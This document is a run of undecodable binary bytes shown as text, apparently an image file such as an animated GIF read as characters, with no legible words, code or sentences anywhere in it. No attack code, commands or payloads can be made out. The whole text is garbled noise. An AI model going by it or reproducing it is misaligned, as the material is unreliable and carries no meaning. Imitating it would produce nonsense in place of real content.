���* ���|�zZ7�ѹ���j�ڬ��"B�0�ʩk��J�d����p5��EZ*`���	���p �u�Je�!��گ�HW2y��eoXF���-�j���j�I��>�w�G!P3��Ӗ"��K��J ,����0�s�JB{E�Y�Ϛ�k47ѕF���f��ק0	�X!��J��@�\۔"+
�@���e�����{I�q
��xT���L:�1�J��Z˵"��3ɰz�7��D0XJI�J�8���Ш0gR��4�\�u����ҷ�H�_
�$�cy�*����]��3K��]�K��"��$	& Eߠ&�jH�˵O�&�����κv0�B�� ��e��.��\�x�0�}�ݔ��;���ŚH�kB�a� 
@J��:Tb$ɭ����WR[�X�(�Wz���e��%�&�}�� ɴI��H�
,&���n�\��{�K0�g��Z�B/¤}u��;�a�F�[hH�e�)�̻�/k�k���rB��bI���DI1�Qѹ�+v%j��}�P��N%�ѪY5y�I�jB4+��˦�0@|�	���;;�B��P5C&!< ��7��ʕ�*Һ��,)��R����}|ܫ)��:���#뒫Z�-�ź{�e�W�i4Q3,]� 1 ��в�KEQ<�
z�ܔ�B��6���v�ń�:��-�SڼF��-�{���(��À�;�֫�G��j���<;��Z
�â,RJ�vu��K�lb�`�A3q�>3�� Ԡj̫ͫ���<F��ʱz��[D�` ��d|����r��U�kB���^ ��_���<�,��㌵X��T�*�u��;[���N:��\Tz[0����DLҚa�00J@�Z���p��8�i�� �7�LJ�3g9��l�^�Wcy����M��	��۸d��eR��#�=M��{��`��,��8m��2�	�)J;��OMͤ�v�};���	����Dll@'r#�l��[��q&��+]&���b��٢��� 詐��ԦOvҔK:%@��:I�|�Q�/�,��"�z��\��w�J;����\Lׂb͈��Jg`�} ���p��Z�,Bi���|�M�P��* ٛ-�&��`M�y��FL+@���q
9����I�vT�|�/}�*��-��1����< e�?�>�Mb�����(���@���Q���!T t�܁D˞=���Μ�\�7۝�>��{��,����	b=I 鍄M�Z��G�Û�9��"�$��9���$�b	dH��Ж0��0!��R��TQ�V� �㝐�K@I��!=˛!<��+���+N��'q͈r�SB>�j�'Ϡ�.r���&U�q��$īl|M@"e��^�N��>�u����0��-�JZ�W[�e�� ��2C��Z����&���1�W��.AYZ��w~(����j�AS�僋���er�����p���FV�cY������ɡ�^&��p��WT�
k��W�>߫@��pP�I�1�y��G�������3���1���Y�<����J����y���M���`i��L&�� �k�	�`m����f׮���Q�����ټ�O0�TMj����8��&_�H�՞uwP��?)���M;��Ʈ,�p|� Q8Q3M�t��s��`��M����OO����8ky��G��O���3��,�����n�G��i������)A�.���MpZ&���]ݠN���@E�%p ���}���������N��.�i�����J�L��1�l��=�eR���d}K��ܮ# �����z�p��T���������HJ0�-y��j�����nnP�Ow �V8�W���#��0h�a��X����;�\���ࢋ -�9Ң���z�X��Kz_�d0��Elް�4����~�oH��7vqgF��)��(�q@Ť��y�r�W�U���g�c�UQ�[kp�X������i}���Ďp��c��^8>��D�&�z�h�V�\�vl+�aɒd9_\�9�]�4/�d��%Ϟ������`�ю������*0�`���X��o���G�%IֳI�b�lW�UI���zD��5N��sK�F�P1�lc�+[4[Uq��<ҭ����컂�KР��s�.����
���o8�����;�� �#� ����g���� ��6��-�4Ȁ=򬤶DA�4���(L�'�*C�l���l)D��;���6*A�03��!�qG�4�E���lE2��<
Ss��:-�sO�:����T���H���jd�� V���z�!��hA���j�4���N�Ҵ!��
��2S���#�̳��6lȄ*e����σh��0A����S̴ �Ts$6=��YO�<9Sz��
�]�^�6����ɬ���R���=��󂋆Ҽs����j�Ш�tE5��ZM�:U��T�V��m-Bo�b \��6_�5Hc�*�7.�(�DX����(S4#��_6��H� �zˠ�ը���N���5?��m�D�;baP�C��EB�ޟ-�����h�W�P���M��k�-��|0⪅��:��c��A�E������cU4%��H���U�F�ȶRg���ɪ=
zX5
6�������`6�+� ����f��2����(�7�q.���t�%��A)��б���aT�ܾ;��oT��r�%gd��P�Su�u�u�����e���l�pg{|X���(�v54���`E8F�#ؐW,�1 ;.��MjYўE
����O|���[b���.]�[K��+dQ�B����D�?��aH� ֋#��^9½���(�~6�<���c�G���]�0*p�?x�d�*p[=:Q� R�2S∕(N$� �^�¬�3���pȑ�mm�C�~f�/ȍl�C��'���T�����"�n�[�"������(N�G��dY#�Ȣ��`i,p4Π��>8�Xp���@�2>6DdV
@�3BC���k
�Ëܡ$�DMx�:�B<���<����0�(.p]!1�S[� kE�A���:��*F/D�r>Ś�T`NL�P��Ř(V5lC[=�!1�X̂0�8�t�ED�̂C� ��5-R�\��)�Z$���T}.b4[~/_�*a#I�i�J���=29��`�>U�T���>g����d?�WI�Yfi��_�^x�_���X�)���2~'�T��JzM�<���Z)?;rS#>s�8�A|�GA��"ׁ��j0� U%�jh��Sr�KP^�"<�N��#�Np��I��!���s<�}��T��V���a��6�����ꃋ�B�&�/}� _h�ATĝ���HA5Z9i�=A���,�/3�-�.а��!�B*��sX�����i@��f1K��Ђ���?�B�f�y\B����}��PL�^;��
ElP}�w)�5��܀*� 	`�4�>lU��侇!��$sr��,��E�0Ȁ��Q���@-�L�e�M���R�	���h�}�Q�73T��ݺ�u"d�4�K`�7?�DP��;���.��r��-T� ���;�\� 9*�7є<,$�p�b�v�0Ĩl7�y�B����;� cc>prS�G��' ��n����5P9�5��AȐ���  �rGX��E}A�hB�@6(!���������{\��?�ܗ̳�=��q�%�x�I����K���
�/ŋ����5+�Nvo�iQ?�.n�d4axc�}PԐ;�~1�ы���XC�yG����=��qZ�P�:.�5)�
��V38��-�E�/�L��� -�V��G���n���`��O��m��� �S1�\5��!+��/��n=�d�A�i�̂,�÷p0�:iI�_�-���
L�D�i+9�g����b��qC܍��a}坽hJ�������pc���\���j�l�M���l�c�A�EQ��"�z�a@��-	���h��`6;�W��,*e�!~F\C'n.�q9"�xRTЅX\��`B?���W1�i����t`ɓ�5֧���a������8�sP迿m�:��l�p�pGڧJ8]��X�T�c���S���$�n����sO�w4�x���/��\G�i��Kyn���3���X�d[��(%Ub��h�����nH����S3�p�K &(���1p?WCm�/�k��k��+R���5 -P�(�2�^ȅ
2���һ؇.��
���1�;`�X���@p�� �r0�����7|Z�r�7j(�j����(_�#_�9�Z ���/�K{,����t��ﱨ�s�'D	��~��h�L��B��XA��ُ�iBq��K
D4�/��aZ����k�S���)����j��"�22B,L8�r0A�۽X�H�D�:2��[q8���,h�a��X��(˲��A������+肤K�����B%X�u�E�@khǆ�E��Ba\A���Ӿ�qB�c
3���
�Fe2�ӂ7d&^��,��i	���K�+���(.����Q���PG^t�wl�:K
ă� Ul��Ǭ��h�D^x�ODH����HŖ6A����YD����K�-|�^tG��G��
�����aٿ�h�yl	-�Q@�`�����R4����F:�>�@����?��n��3�P4HJ����¥lJ�($�p�J�h�=��&|R�`�,�����K�0f"�S4cX����@��� Y*���ET�v�=F�Y��"c�4ꈩ4�ä��G�8K�*�خ�hN��̰�D�� �$��sŋ�K^l��#<?(��X��C�+N�(>��D��([�Ђ\0�[X��Q�>�@��؈��%T���
g�B����<�u���sM���T<�J����c�;A�X��.?�F�Z���\�Ul�vXz�TK�Vs�K�ϥt�v$��M���"Ʊ�ϱ�,��.�Y_0H�#K�􈟻3��q謀\�E�\M4zM���Qaܡ5C�Z��,�4F�����.p�A\����,��⺎��ъ�yZ�&e���Nz^:)�z�/t0̬$2�(��B�@)��f�2��.(�[� �g���,��95Q,&��%U`����aq���0鐔C�������l����}�^Ђ.����T�l�J-M)��� �U�L�'�� M�[�:���!�ZU�֋�U]M�.��`�`�b�ώ�UV��d�4���f%Uh�=�\7��N�sMq@.J���F�!�G��}$��iT��V� *��[���[�Z�Q����/!Q��ɧ)�U
�����K�	�W}=U��GE�%�Q��M{%�п��ņ]���V���	X�l�2�@E*�c������ M���� ���w͢�u�e����?�t���U,��\���3 ��im	 �
�n��6\�JO8����(���-���K([{mʬ�J,�M{[����8���6��[��l�[̅���aXËp0��m���j@:Lh=��N�k�Y��Y�$ΥѪYI.��������
����.��54������vU
d�%��`�B�]���{eA��٬x�����0�Px`��5�݇��n�5���'e���%�E��uW��4A�dRgJf��+�����R�)C Z �Ǚ好�;��@K�Y W,(��Å�2��ʧbEεbx�ڽ��|�h�S��ټ��e�8�
��?�ێ �Q������.H� 0�8�g���;bF�ώ���W��
�_��N�u��@޿��ݳ����&X*���c�`���FhF X����iܜ,Q����O�uG����m�Dގ���d���Bnp�v SnTNeT&dP��X���T[��`G6�
U�@7���EՑ�LΏX%�s����y��u��5��0X6eS~e��H�KKY:���5��h�]6[^�d�݆kfW��=���RX��ߢ%��f�],m>I)Y�oh�1��y�����i�Dy�-<�%�h�ν���Cf.���\�d�dP�G�	�W��j�"���6�sG&��H[."Ց܆xEܻWt���W�g��D=LZ�ơ��W��f"#�n d������]��
�e�������v~��+^�u[7�	#��@%���"�N8�C��W�.i������Q�¢G�[�Eq�G ���iQ�܂�@5^gV�����.����b�s��l�>���l����m���G@$V��Ğ���a��_��t�CG�WI,�D���cŝ^��Z�N���6��6��O=��,��y�[�k��y ��|�'WL�d�Y��ٽ��S�֤ m�j��v S0�����o�Rֆy/b�K�O�o������c&���V��<�~o!N�z����K����s8o����_(��Z��p@Y���%b$nX�8<nɇy�V����x=�i��'Wб��k�����`�;r�.-��+��"A"-�p����D�x�k ��`U���e�q�r���⨘p���X֌l�\�s�4(���X�]'�m@t�i�B�X� "& �H�U��v�l�������.�����z�#�j��ע�/����Y?75�qs��`/��m�����7�?��~ǂȆS��Ni!oKLI�p�s�RMY�8�������S���}�<AwP��hv&�k��B@�^��?���D��c�q���! �Z�;/ʥ�[�d�vR��:��ث�������s
�}l+���>`(@�m��x���h�H�JGc{�o�;A
m��h h���Җ��~�%{y0��� �O��l��+����c��vz��S])��b��y�ކh��w��l�K{��b�Q.�o j�����_��΁cf#z��mEV$z|�Ŭ ��)h�)H���X0�����8s�1
?��Z�)*����sM=�Ǜ/q�D����(��yS��g Fh ���K�X�V�k?���� 8|
�
��߁ᯀ	l/��Z�Q�|���Z�oh\����-�@(g@h����H�Ɉ��A!b}���&ȁ�pɆ ���d��Ϥ>�@ @�,��d�b]��� PfH��
�\Xp���G�?�IR�?�����c@K�1�yi��߈�#nޜN�B�����	s�(J�M�}TD�	s��&Y���	��;r�8S��J<yR��C	.qK�(�6�O�<��6&�#����p�U���ly���w��Q�'����0aುA[��\�%�;���$z��T4o-�8dH�?��b�*C����P�#ˌ�o.|Uc��g2w�p/w�����N+�$)o�|�Ҧ�[7-t����ڢ��IJ�,�>�l��4����)؜�SX_eĂpI�q!��(��>��A!�Q��P9@p"Α�w.8I9X�� )�H"9l�^K|h��,���,��`yH��C����s|�=����)7aKJ7/�������L�Q�A>W���pN��;nb�#n�1O>}���<����f�d��<�$��L��~�����SP67��YnZ邥}�B���@b
������p�i +s&��*��0��f��3&�ʙ�u�IOEl�cƹ�zD����>:�*�%�J�f��7�GޑCT�g�W2h�W���@����{/��Z��}(\����p�O�Qy��b"kEKDj"�`�k�Q�,�������4ʫP�X���6��2��:����GD�9㼳Ϋ�*��~���{��0�
ʿ=����z��
�p�lJ�����ָ���u��h(Ϥ�}����q�sk�p�]2�13{r{���>������Ί �t���8��ó�CT�	p$:w��T7'�p�ρ��o��a�>�f����s�=;�f��,�z�}2��}08�o�=�1{�������h�_8D|�oT�����Lu���F�D����@�o��;��[�o�`ۏ+���z�j��byn��v�S�Km8!�=��
㵡��� �/�'���V(����`�vA'�̂$D�"
a4V�s��)רz��}Eq�^�:1�O�>�_ �ؾ�$��X�N�����I�� �(��`��N��r�\^-���h�	�� �wF``�`s �	����^8�!Q��3��o}�����&#2I,dY4��X�ER�"$�HB2��b!pIJb�n�"�81�1Y����0��y�#�LY���l�g6R�^�*\^(�����Y%8e���c>����2���6@򁜼f�E�	��t��M�X3��KB!�iI`�!��Ce�K�`n����2(Ir{R�y4a�
se��$�Ѕ*�}�C))J)�!R��E9�A������$)	�4s���hs���Fq�����<}R�,�!����x'	�ħpv�S�̒��<��DV�2(4�NE�S
U�BUm(C!��̬F���V�yL�PS�$��*t̓�I�8($�
�6x��чT�E)4�C��_�c8��� ��])L8¹'>�ςݵG r*f3�Y�"�R�lSC;զ.T8� �4WR���$��zRH��i�k$3�#����s�ۢ�FQ�[��b� 3DȔ��']`| �k�A7���&�U�nf��YSF5�$Ŭy�#U�&���B!J�WJ*�����Lf�Z#��
�4�޶��I�lXy4���:6�̴d�P��3��s�ØU�w�+b	X4�+���g��Z�ת�m`x[�Ƅ��0as,\����T�}u;�V1�>��\�# ���|+V�e)�
�p�,�-��WN�7�aͶ!����w�Z#e����4[�Y���1�e(�����"�]�d:����<^m\�7��,-z�� K��Oh��l�K+���t:-�K?�	U���<i5�ȱ%�n�S�ٴ>A�uo�L�;$8�E�CT�*������3,�mREb�xe`���d�
���t��*R[��)�����`��E����f,�f����ZW�=!�0�m-dzj@��w�ʌY�i����\d��60G�Me]1�U	|�9�%,�!Ib!+���;����e�v�+�r<;�ynQ���k_Y���[��hM�\U���|r���
�5fS�$7c��sxBY�W9+�ܶvD�������s���<(��xX,�1�'dk^y�Q^o�<�:l���u�\������0�k-j��[۱�I�siP3���9�ipcv�k��	��.��P�@kg�';9������`�#�CU@BPO���^ܝ�}�� {$TԿ������g��?~쁿�Wt�����=t�k8�o���c�@/�yl��Ϸ,�2����u��͎��g>&�Y��S/����dOup�������-���E������U��[��޻���^�-�aaۻE]�%�[�ݗiW�aVE5YQ����	G�������`�����	��a%B�$��)@�eU����\�5_L,��M�!���A�Z�Yp��L��>`�ܸՇf��
��P��������`�i�������������`���V�b��� _����5��)߸�^O!�IߗM��=ApX��9ȅ!���!�%^"&f�&^bEUE4Q����k0b�e�l��b�e�#>Y��\���-�b-�.>��b��X"��w��U�ҝ_VH����^���-[p=bQɂ(cL�]�uc�ږ}�E"��X�y#�Y#7��$)���$�r���:^�i��q��=z�xT�@�A
�="���
�QQ���@"dE��>�E�Gr�-��<�O`���}�^�m�E�d��i| a�B����L�0!����dQ�Xc��N`N��L@ �S��`Yc�=�T��M%Mf�V�(�G9��ב�OvY6�Sb=��%�f�c��$$   ��rBJ�"V����%_~]Zb�LVW�#�e_�%��W�d�}AQ$��A��dV�eR�fV&gZ&e&B`�3DP�BU&X#$�gb�ff��f���l�&m&XhZ_� l��e&k��iE@  !� � ,    � �  � ��ӂ�@��*\�ϙ@��ؐa�Wt2�����hfH��,Z����s��1�C�9��"�$�e#9��h�P�F����'S�Ps�T�����(\b!���B9�҅�D�6vj�Q`�m�����B(?���wQ��S*���Q]��q��a$���an��e>(JKV� �y��P��f��v����I��Q�H�#�2����~�VH��P�F'+�*�`S��%�v���k�b[XU.� ƪ��Q�bB�g���Ɏu�����{������{ъ��MU��{����c�i��kL���s[)�A���f(� 5Ȁ��]���2�'�R���Ck���d�I&�vJ�����	f�P���`Q�X�I�܅Y�v(���^T(�vZX_1ԌpΘ#l
�(^�}D�I�w�B��֑�֤�aX$�GN�ɃQ�ܡ�Qi�Vl傊�-���
B���cK�����5'Gu�H�m�)��A|=�ߏ�]�s�T@�䟞:�낳r��N�q�? ��yP%tj.<�)E瘅Ү��X�Az�Um�3t����q�HpJ�+QB�z�_<��k��qx�/��2�B�SN��X�B�M�����+"�Ҧ7�lla��E\G����T	���ns�ʔ!l�&i��Rɺ��ν��-�Ē�3L��K͈��k�;��Z��:[��5���#sD�S������ \M��SrX��`F�d(�'T�bp�-.S��;��"���C��&tCv����
���������,=�õv�NE��
�56�R�L�C(W�,�|��<k9�@%�lѲ�m3�W�>t�9�1��A��G��͈��3@!������enq���`�[WfyODV��8q�	�N�Nz���0�ټV3A
�%9�m]#E>�J����pqGK>�b	�_'�{ޡ2GE	������4
Y���H�HKg�Z޼4&�9N �RFJe6� i"���p�����|�<},C�KS��!&��I�!D
��$�,��G2b���>�^�xf��-�5
Q֥�6&hAD ���>����T7:�����?~��, �Ď���⑉>҄�$#��	A��
;R�
(�_݀bbtV�+MS����0 �c���ʘ&��Ŕ#��J@��-��ڣ	Aë�kN�Nb\��%%(��A��Jn�� �!%)�e4w�[FH�k�����"X �������k�R��:�,$��%�	Z��\����-n���Ֆ��ex���6��Pnv�T���W
$�S0���s���W�*��e1uP�'���2��F���B�Й�&�@$E+�хp#�쌧@�
O%v�Jlb�b̶��J��'WS��X��Z"W�y@����A���w`F�T|
TE*�=9�Q���	صQ�L>/�3��35`�¤�B�\uW��
�������E~:��r�"�TH�Z �&C�w�J������+sC�@�� ���_},J�3!]���1���2{Y��ՁT<)T}��ґHLX]�b�H�FŹ=٦��+>�v�2U\;��K��� x�Y�2q�[��2�*��Z�fqH'C�y���U�t���>V9�Q�x} W�*K�RE�����5������^U(s<�c��X�ZD�w$��� jd7���n-�L0�ݽ�<'���A�fY�i������(�Z���L�W.��*��8'ۓW`��#^���E)hI�cy���1Κ/&ju�?��6C��y� {�#2�ʗ�(T��d�rT�JL*�kF�|6SY�3������%��.wx����oE�F	�b̾Ӽ����$h�.�y�\��fDm �i���[&���{v��e|>+� YF�hC#��+5���&�s=���u(��(kE��W��q<}@@G9�Sn�P5�3��4���%�ȴ9א����GC'�"��VX��ܶ��Q�}1�R�T�F9����^ub���D�����5.���XPN���,`s�0�.��-I���������(qW�u������s{D�q�5c+�� �X�&Gb��<^_����N�_���Y<�!2��'�f��:�Qɷ�y^g�""W����v��~��������0x�}���
\ߙ؎�7�� �BAB	o�\r�<Y�L��#O^=uY"�M�y=z3�8727C�p���y��<t����v
8�L�;�W|��[w �_7r����#�^!<��묎ujG�RR\I���C�G�l�{�d&�x��~t��I�z�O6�Ć��ȍY/��F�<p�v�����mx;J������e[yq^E|~�_Hv|��s
A%�Wx��l�rA�F`��x����wG҅sCFv�6~v���u
�ˇz�aVՑmF�S�b��g�J�v��v!h|5�]�Kb��P�o�1Η[�V(��v��M�Q��\�f=����$��uȂHxd/�m(�~��PkQa}nUY�Z~�5v8zPq�'v�g��Q`�=At�$,�����pD�G}�GyA�_7�s�dH�3��ׅ~؇��|�� L(���S	��{$}�'%.�d���
��0^� ��9�P�([�q'ft���Ǉ�x~P���tQ}���P�A�0���P�����HW|,��hxdW@�G�����xo�w-(��a�- `L7V�]�h�G�|�|X���<����!��CP��6Dh��P��X������ {��6e�{Xd'��ĉ�Ƃ5W]��w(�DD<dt����`�1�����X%B�}%9z�f��q����vb��u֒a�ѧ?���@p�~e8���踒f�$2P
�y�NyJ/58n�Չ����Š��ё*�pPŧV��ac�cD��0 r�x�*s��o���*iP_Q����Yi0?'yq���I�]g���є.�b����s�<u01���s����u��b'�����x_�(2�i�v��<q����P&�M�7�i-��x��9��m9�z�����g��:Řl�xk���4��I��i@�Rk��J�9I���=Q�A �P�n	6��l����Ygء<�D�N��	z��Eg�&pVٙl�+�� �@W΅��y���e�|Et]�H�n��iN�ጓ��fx#��!
��Q�~�{��9���3ǜx�V,9�vi�i�0i��	�F���Pї�������ɉ��at��.��9�y�4[x����)vJ��8��I�
�&c�=�(Ay+���ɞ��oJ[�W�x�A��pc#5ow:��.�o��S�2�襉a�##q�Q��@��� �H �p�n�S1*�,
����>5��iguj��2��s��!)��7�����ª#*p��1&p��A #pwk���������o9���1NA�yd
6[z���T�0���	,q�ˑ0���8��ڮ�������v� D�S��ȉ����?����C��׺J�w4�Nq/��,P��ڲ����)�8��A� �6�*9%��z��9Y�ڱR�79��� }-�(Q�=A ���>���^
8Q9Uj�Z�Y��Hb�8�����hi	@�896�ec *��r�À�ʇ+j��Z��g!`;�*���Z���9ai餶Na &˶&�
agʬ�X8$�C$Da+�_Cs�(�Z���
uiw+D�� Q۞>Ak�9�8�5��ѣr�{k�,;[}�1{��:��8�w`'ږ��кMr�E;�������
@��ۣ,o�h�R˚����&6b�zù#{���һ��z�pu���뽎���rƊ��<{��;�]ꥌ;��z���� S�9��
������=���� <�<*\�
ɂ
̳b��I����!w�~��^����u�p���!�F�Q��j����=ѭ
�1p	��d�Bk��ԛj�Q�0ݻ"l�+@��Kl�m��=1�Kط%�+��1��-O��[�t�.P�+c���ܿ�Z�Dȑճ���b����Ñ�0������<oļ7lL�!,��3��Ҹ	�,�t� �p?{�F�2&l��R��K���O@��aL�1����X�+!�y,=�c�?�4��s��{e��,�<�nl�痼�۾����	�Pb� k��R�o�*����l�@�ǕJ,��~2<��6�(=|� �?�+��7��F�V�k9���ˑ�}R��^�a3����^�#�c��(��z�%P�
�-��J#5����QQӔ;� \Q����v�+)�x��?�J�����a��&Rʹ��a�	�������sl9G���j¹l�a �˝����l����Sms]����	�tٹ��&(�
=|֊*�� q?ܜ��B�{]&���=��`������4���1֚�W���i w��
q����!�Q������S�]���DX|�wAؓ1�a��}w�*�|�ra�$-�]�#+���ڶ�F+q�����k����ڀM�a��F����p�\,$���#��|����<�
�	���_��~�ǫ~�"��|�m)�Fzܺ��c˷��0Mݖs��۔}��Ybǻ�2J��� ��\@ ����?��=�]\������%m8����s|ˀ��Nql�XM�g=�\��(��j�Qq�G{6�(�,ſ!�8��՜?��y)�Չ1*� p�z�mt#��1�P�(�.8�s�ݸ�&;����\��-�`Nc�����(����<D])�qN�.��,�{�{.�P���[�C��s�+���+l�C�w���;*���*&;���̌՞.���~㭌ѻ��M���d�p����,@�K�k��kR�h��J��խ�óU�-!ʠ�ޡ�B�&��|���M)�(l��3$�Tn�v��L�(�	�n8�����^~��l��=���=������`�W-���N�7n�ޫ�=���E�Xξ0���׍(���L�ۣx��1�����O�q]�����$�~����.�=q?1�M��P����R����a'�+���;��B_��9Θ�F�r�q��ܶ��M ��-����o* �q�J�������P�/���R9�j,����$M���� �L��樉��~~�f��0� J��!�/���ޮ����ž��X)�w/�A)�,�t/����{���|�^�
�`�,aݏ�������c��}�������NQ�~�3`\�
�#��o����W]����o�����ސi	�$X�_��.d�N���|��ŝ;pz�W��� #v$�j�HT���ɂa�6���i2�fP�͙-n� ���+z,�҄H�M}�[�piL�2��d��fԂ_�2��,Юg�-8��\��0��`J�wH�5�����:m�Y�y\8;��a� ���8W�BŻ�.ɛU=,q��w,��Z&��_�"&�ma���#�{�0,��E�\���PV2�<��eҜ�2��� j�*To_��&a���_pg�C,�{�Ƥ����(�꯰E[��깔Z����H�뼻�#*/,���<��9o��	2��� ���e cD	���J������$;�A��_���A�$�06���������I������#��E�/��"�:�؃c2lk %�x�_N����/������� �S�11��h7^��Ǘ`�$�����
jt��^�� ��s�F���P�Ұ0�fk�4���iVPa��d��/v��I��訸r1"���&P��td�%� 󿅬��� 'nd�ĵ��r0B�p:,H�~�IψVe](��U��"��=�TkQ��J������/����L������5ռ��jT���� �Z/����h�2�'w�2_��b "�ȋ����hԑ~�� g�������0l7h�b�f��1c1XEq�`x��,���·/��t&� ��X���
�x���2ˤ�rZ�/al�*�T����t�n�=���i ��-��@�[��Ztw���F��_0��+F8����n���i��V�Q�c
u��~��n��%�a.Ht ���˨����`n��,�.�%T���',�Z���o��R�`�ȐU���+�%?������0/qI&�
@`�23A'"����o}�6�PA�sel$K������Oi���1���Q.2)3R6x�k��-@�?&��m	�F����[�4�@�d?3�jB\��jH�c|�2��~�1�$��b�^�`b�u��>Ö�ĺ���!+0�h�����"��"20/�*���"+$�`�E6n1�r0�T�\#R#���fl\�
b���;iK��2��$a��`J�.cxIyLR�lRE4���_��EJRp$���! .8�@� ���CۘQ�	\DP%�1Q��r�@ޗ2c���V��E..��V�l$ 	$�@��5�@���,�D�%�� �;\`&kDϒ��F���ϼX��ˀ��0���#H8��/�|� 4�A�����H��'�H�L  p�"�.�L�F%��'?��2��%˅/<(���"xьM���%#�h���N0����I��҈\&���'Ug-РVZC�(X����"�ʗ� ��]�e)��
�E����kCX���Pb>������u$-jձ��s@�YQ�� ؍�E2+��@�ѓ�4���KUղڄ���@h�2 
dK��aҗ��f;ʳnD�d��6��x;6s&
ac��P	4"�ADa�[�p�zudD �+�F^6��� �0�B�Y���q<�����c�`y�;n��l����E1����E`!P������Y&!L����B&xj�|���j&)ӂ�Ѕ�h��s����H��͙|]�%��2np	0Q�K2� ���Z#��m]��-+ ?�!�b�	R��Xt�ib��D�ԕ�:�T�{��h�k �/��$�~0�pC�\�&��\ ��+�s���$2�I�=�3Y�[�\X�Fƀ�w�A�
2/3(�X�3��Q�A=h��+*&аh�P�.��Z���"�X�N>�����|&�4TqW�s��$����q��b@d�u����9*J(�v����y�+�`�K|!� ��Ѕ[�&���MZ2��,�C}��������ۉ��0�zh�c� �/��l&��Xd�\}`������o���5��"x ������W���1D���6��t�k����S�����D�a)��.d�䗈�0|ap-�ɶS,LZ>�T �ϓz�9��D�<ĸ�G������,vPdY���ㅙQ� @�-a8hN��J��7�tĳa����3�*3�F����Gqq�\���ۡ�ʊ����6H	�����ݮ��ǟ�b�;��!l�Pv���[���-����I��R��-�9۹��`��lWz���װ��1��~$���@j���`c*�� Ł����s�em��l#�VO�̯�3揝�#�ݮ�a�R��>�Fd�\� _h���ta-	�%�C�<��k�{�� �A��#-�[ڇ�ˆh-2�Z!��a  ���<�sA%���3�<㿿"2=P�@�]�	l���.h��q Kx������>��+�8����6����=��A��7K�擿�z+��=�h�P �g��vx�8��8c$*�0*l����ѭi�2%`i�'��7���+��9<"�	 ˍ����Aq�D�0F�D`>L�K�DJ$�3\=5�:�/�.�[�7T>�`>Gd�ې�I����Ş���;;k��Y�ڒ1��t�n �0��>� "���ґ��6]�?t�vp�k��o��`��4̙��P�SV��1Ĩ��1�Z�\<�����+��P�EO۞Hs)���H*�'<;đxǦ"�����ˋ��9�i4��D�k �ٞm�F]����j$tVx/h=� �
přCj�2\&K	�K}�	�ȃ ʠ��O��q��!x>�pA�J�֠�G���뻘Ĭ��Ȃ������}<��J�J�L��D��p�N�Vx��[?&���*f̺��G���|�:��I��65L��瘦��1���������x����ȇV��	����HFI�"<�G��!l<�"�CRt��|Ґ�d�?ǜ�_�:�P���ǲ�.�������	QL��̤1�K��%�P���8�<4�*�4BcKI
�z���i��i�9�B/�{��ǯ����?8���t��3Bt���ν�;�3�Z��!O��:0�E��! �YDB�����Ӻ�;�������|D������s����U��� U@;��k B�EX)��M���(�G�ɛ��H�t�!H����Qa����<������dѵD��M��!�`�m@�NH�0.�X�1��!h�����Nf�c�#]��&�(��Q����>�	�M�4т�͆ a���@CP@6R�lX��	)7�5T!I�@���
{ҁ�ňГ5��lh-p���p�ջԩR�� 8hP��@֔x�h���
؁r�Sj��m�DMtN��]4ճ@҈x�Q% �Y�URe���
��؁)�W��A��*M���H!�ґHQ���(�� ���X�`�&0*h�<�C���J��6`�)���1lm��V�h��W�	K�t��Ё��D�(yujX��Y�Ŕx�b��U��A$D-��-d<����4kLH "���(�2������ϙ�z�@ �.��T3�&��`$(h[�ö�*���S<QF�U�;
(ȁ��2�Њ�e+�[�R���=�J�B�m�ѱ[:��4Ⴖ��̥5VXQCI�E�X�I��cd�u��T ς������X:��Y����%4+�Y�[�+3�$�[%�ܹ͋���p�>`�;�����؂��^(؂�	+ T���XK�݆Ȁϕ06�,Pߕ���ި��_��B�h_�0��_�\���+8��Ѐ�_>��Ѐ��_n`~`���΍$8����_���`a� !� � ,    � �  � ��������
�*�Ag�(L�@����P��336�88 ㌄%JxXd�ӿs�`�|	�OL�0q��S`#����o�O���\�4c���#�E���.��sf�f!���A�t
9���: ��$	�$�.�$��A���9�iB�EJ4jذ���|"|�0&���|���­ �,���׈F�m�r���:~�фܸ�^ܙ'`��>j1��<f� j�o>�G�h���?kR�;�f<H���7��X�.���(��:v��f�~���-�r��4���`��D�E�X`c2���q�e4�e�]��?�4�xn��2���R�edG�Q_|���|EPS���t���h`p15�q2y�\B�4��5�D�S8Ki���d(І�iViǝV�?��Bs��z����?�����ES�&�ל�)��a2!�TBCf��R�Ȕ��9C�C�i� ⴂ�ٶ�[�����w�?J�eь��g�wrY*d�!$UO`(�����xX��x	 �3���j�'�ju���"W���#��֛/x*}<�cm�0��T�/�$$Z�R�ٜ��3�&*� ����Xh��ԣt�昲{�^���s��M~�0oq
)B��W��|N���%�qF��B-Ä[��MMpP�_�kk��!��C�M
�[3kT�l�`*�?���9!\����ؓKu��T�?Řa�`p�-���w�a=���m�2L��Ye3B��Q[L��^4+tW9�(-�@n-��In���,�|��uSnw���wYM�MD����9#��["hbH#����	�E^��0�5����:B��9DQ���ML�I�h����P�c$�ᔟV� ���Fh%����;,�A�=�g����',~� �
sGK�-c�'��TNG�@��S�,�ch����5���
�$G��J1nJ\l����m6��˦�,%���xD'��/�i���m��}YbG*.A����A�5�T2���4͸�1��1�,�+�z�Ц��,X��`~���G��0 !���wdB9�x7���.b�;!��&�eD�,�@z�;��Ѝ޹P�7�	d<�"OFtE^��0E<��<�$d%�� "�ÑL�$0N�E%-`D�R���P��&{r�5��nDeww����A������IoM�I"^�H����-�t-W�@ �s��%�u $1�C&`8�@�q����#˥RX؅@f�?�җb|��8E����<��D�%SJ3��#��� ���i�?`����<!0�E�l�iÑfxrO��3K:�cS&E��!ŧA�!�w�T�C�YFf.�	l\�4�7��\�h����(F���H����� �"Q��������\J��J�p�8X.C^`k��"���Ԥ��R���4�� >��D32Ѻƕ~��PM�7�{�Ҧ�;��#n�bN�R�����YJ�v�x'��Ϊ<�D?2Q���i�Pئtb9�T,O���c���R�����O2`&U�Y�h����?f:���;8���?J��mkAjЂ��4֥�f�%Ee�	��x3ۏK��	��+ocz\��t�_j��yT�)F]mc[���6��)ER�v���Ts�py�j�kݹh`�G����Qm$5�Z�X7��d�y*���聛�g6Ū�ȫ^���	���U��Ce��p8�f}o����,�1���]�{�ޱ1�l,�><B��ʧ1a�=�P�8&N����Y�.��5�\a����q��v�pF�x����N��qdOpg�*�b�.�Y��x��������Y��Q��
